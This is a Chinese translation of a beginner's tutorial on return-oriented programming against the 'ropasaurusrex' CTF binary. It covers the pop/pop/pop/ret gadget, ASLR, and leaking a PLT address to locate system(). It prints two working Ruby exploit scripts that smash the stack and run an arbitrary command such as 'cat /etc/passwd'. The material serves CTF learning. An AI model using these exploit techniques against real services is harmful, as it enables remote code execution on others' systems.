翻译:Kr0net
稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
传送门
【技术分享】ropasaurusrex:ROP入门教程——STACK
【技术分享】ropasaurusrex:ROP入门教程——DEP(上)
执行它
现在我们已经把cat/etc/passwd写入了内存中,现在我们要调用system()函数,并且让它指向这个地址。事实上,如果关闭了ASLR,这项工作很简单就可以完成。我们知道可执行文件是与libc相连的:
Libc.so.6包含system()的地址:

在调试器中我们可以计算出system()最终被加载的地址:

因为sysetm()只有一个参数,所以它的栈帧很简单:



现在我们以read()为栈顶部,将system()栈帧堆到read()的栈帧上,这看起来非常好:


当read()函数将返回时,栈指针的指向在如上图。当它返回的时候栈弹出read()的返回地址,并跳转到此处。当这个完成的时候,栈的情况如下所示:
嗷呜~ 这不是很好。当我们进入system()函数的时候栈指针指向read()帧的中部,不是像我们预期的那样指向system()的底部,那我们应该怎么办?
好的,对ROP的编程中有一个叫做pop/pop/ret的重要结构。在我们目前的状况下,它确切来说叫做pop/pop/pop/ret。我们将其简记为”pppr”。我们只要记得,它有足够的pop来清空堆栈,并且带着一个返回。
“pppr”是用来清空栈中我们不想要的东西。因为read()函数有三个参数,所以我们需要三个pop来清空栈,然后返回。我们来看看在在read()之后返回到”pppr”时栈的变化情况。
执行到pop/pop/pop/ret,但它还没有返回之前,栈的情况:

当它返回的时候:

使用objdump可以很简单地找到pop/pop/pop/ret:
这可以在我们执行下一个函数之前清理栈空间,完美!
记得在你自己完成”pppr”的时候,记得使用的pop要处与连续的地址,使用egrep可能不会满足这个要求。
现在如果我们需要三个pop和一个ret(来清除栈中read()的三个参数),我们要达到0x80484b6地址上,我们的栈会变成这个样子:
最后我们用s.read()更新我们的EXP,来查看远程服务向我们发送了什么数据,当前的EXP如下:
require 'socket'
s = TCPSocket.new("localhost", 4444)
# The command we'll run
cmd = ARGV[0] + ""
# From objdump -x
buf = 0x08049530
# From objdump -D ./ropasaurusrex | grep read
read_addr = 0x0804832C
# From objdump -D ./ropasaurusrex | grep write
write_addr = 0x0804830C
# From gdb, "x/x system"
system_addr = 0xb7ec2450
# From objdump, "pop/pop/pop/ret"
pppr_addr = 0x080484b6
# Generate the payload
payload = "A"*140 +
[
# system()'s stack frame
buf, # writable memory (cmd buf)
0x44444444, # system()'s return address
# pop/pop/pop/ret's stack frame
system_addr, # pop/pop/pop/ret's return address
# read()'s stack frame
cmd.length, # number of bytes
buf, # writable memory (cmd buf)
0, # stdin
pppr_addr, # read()'s return address
read_addr # Overwrite the original return
].reverse.pack("I*") # Convert a series of 'ints' to a string
# Write the 'exploit' payload
s.write(payload)
# When our payload calls read() the first time, this is read
s.write(cmd)
# Read the response from the command and print it to the screen
puts(s.read)
# Clean up
s.close()

当我们执行EXP,得到意料之中的结果:
如果你查看core dump,你可以看到程序如预期的崩溃在0x44444444。
这个EXP在我的实验机器上运行正常,但是开启ASLR后,它就失败了:
ASLR的开启让EXP的编写变得复杂,我们接下来看!
这里作者介绍了DEP以及其的绕过,过程依然十分详细,接下来进入文章的重点绕过ASLR。
什么是ASLR?

ASLR或者说地址空间布局随机化,是现代系统里一种通过随机加载函数库的地址的防卫措施(除了FreeBSD)。举个例子,我们运行两次ropasaursrex并且获得system()的地址:
可以发现,两次system()的地址不一样,从0xb766e450到0xb76a7450,这就是问题所在。
攻破ASLR

所以,现在我们知道的哪些什么知识可以来用呢?可执行文件本身并不具有随机化,所及我们可以依赖它里面的每一个地址用来定位,这是十分有用的。最重要的是重定位表会一直保留着相同的地址:

我们知道了read()和write()在可执行文件中的地址。这有什么用呢。让我们来看看当可执行文件跑起来时这些地址的值:
仔细看看…我们知道了一个指向read()内存地址的指针!我们可以怎么做呢,想想…?我会给你一点提示:我们可以用write()函数从任意内存中抓取数据并且写入socket中。
最后,执行一些代码!
好的,休息一下,我们将这项工作分解成下面几个步骤,我们需要:
1.用read()函数复制一指令进入内存
2.获得write()的地址并且使用write()
3.计算write()和system()两者地址的偏移量,间接得到system()的地址
4.调用system()
要调用system(),我们需要在内存中的某处写入system()的地址,然后才能调用它。最简单的方式是重写read()的plt表,然后调用read()
但是现在,你可能很疑惑到底要怎么做,别急。我过去也是,并且我为我完成了这个任务感到震惊。:)

现在让我们全力以赴来完成它,下面是我们想要建立的栈:
Holy smokes,这是怎么来的?
我们从底部开始看看它是怎么运作的!为了方便区分,我为不同的栈帧做了标记。
Fram[1]我们之前已经见过了。它把命令写入可写的内存里面。
Fram[2]用”pppr”来清除栈(调整esp)。
Fram[3]用write()把read()的地址写入socket。
Fram[4]用”pppr”来清除栈(调整esp)。
Fram[5]socket读取另一个地址,并将其写入内存。这个地址将会是system()的地址。
read()的调用实际上是一个间接的跳转!所以如果我们可以改变0x804961c中的值,然后跳转过去,那样我们就可以跳转到任何的地方!所以在Fram(3)中我们读取read()的实际地址,然后在Fram[5]在这个地方重写地址。
Fram[6]用”pppr”来清除栈(调整esp)。这里有一点不同,ret的返回地址是0x804832c,这个是read()在plt表中的地址。接下来我们将其重写为system()的地址,然后就会跳转到system。
最终的代码
Whew!(口哨声)。这样就完成了。下面的代码充分利用ropasurusrex成功绕过DEP和ASLR:
require 'socket'
s = TCPSocket.new("localhost", 4444)
# The command we'll run
cmd = ARGV[0] + ""
# From objdump -x
buf = 0x08049530
# From objdump -D ./ropasaurusrex | grep read
read_addr = 0x0804832C
# From objdump -D ./ropasaurusrex | grep write
write_addr = 0x0804830C
# From gdb, "x/x system"
system_addr = 0xb7ec2450
# Fram objdump, "pop/pop/pop/ret"
pppr_addr = 0x080484b6
# The location where read()'s .plt entry is
read_addr_ptr = 0x0804961c
# The difference between read() and system()
# Calculated as read (0xb7f48110) - system (0xb7ec2450)
# Note: This is the one number that needs to be calculated using the
# target version of libc rather than my own!
read_system_diff = 0x85cc0

# Generate the payload
payload = "A"*140 +
[
# system()'s stack frame
buf, # writable memory (cmd buf)
0x44444444, # system()'s return address

# pop/pop/pop/ret's stack frame
# Note that this calls read_addr, which is overwritten by a pointer
# to system() in the previous stack frame
read_addr, # (this will become system())
# second read()'s stack frame
# This reads the address of system() from the socket and overwrites
# read()'s .plt entry with it, so calls to read() end up going to
# system()
4, # length of an address
read_addr_ptr, # address of read()'s .plt entry
0, # stdin
pppr_addr, # read()'s return address
# pop/pop/pop/ret's stack frame
read_addr,
# write()'s stack frame
# This frame gets the address of the read() function from the .plt
# entry and writes to to stdout
4, # length of an address
read_addr_ptr, # address of read()'s .plt entry
1, # stdout
pppr_addr, # retrurn address

# pop/pop/pop/ret's stack frame
write_addr,
# read()'s stack frame
# This reads the command we want to run from the socket and puts it
# in our writable "buf"
cmd.length, # number of bytes
buf, # writable memory (cmd buf)
0, # stdin
pppr_addr, # read()'s return address
read_addr # Overwrite the original return
].reverse.pack("I*") # Convert a series of 'ints' to a string
# Write the 'exploit' payload
s.write(payload)
# When our payload calls read() the first time, this is read
s.write(cmd)
# Get the result of the first read() call, which is the actual address of read
this_read_addr = s.read(4).unpack("I").first
83
84 # Calculate the address of system()
85 this_system_addr = this_read_addr - read_system_diff
# Write the address back, where it'll be read() into the correct place by
# the second read() call
s.write([this_system_addr].pack("I"))
# Finally, read the result of the actual command
puts(s.read())
# Clean up
s.close()

这里是运行结果:

当然你想的话,我们可以改变cat/etc/passwd成任何东西(包括端口监听):
(总结:这篇文章的翻译到此结束,文章从三个阶段:STACK,DEP,ASLR逐步递进详细地讲解了ROP的编写,译者对这篇文章的翻译希望能给刚刚入门PWN的朋友们带来帮助。虽然译者的PWN能力很弱,但是译者觉得在PWN的学习中,当然除了出题人带来的了巨大脑洞之外,每一次PWN的学习都可以带来狠多的乐趣,就像本文的作者把栈比喻成函数的天堂和地狱,每次PWN的利用无不是对函数世界的重构,虽然重构的过程艰难且繁杂,但每次重构后的世界都能给我们带来收获)
传送门
【技术分享】ropasaurusrex:ROP入门教程——STACK
【技术分享】ropasaurusrex:ROP入门教程——DEP(上)


 投稿
投稿


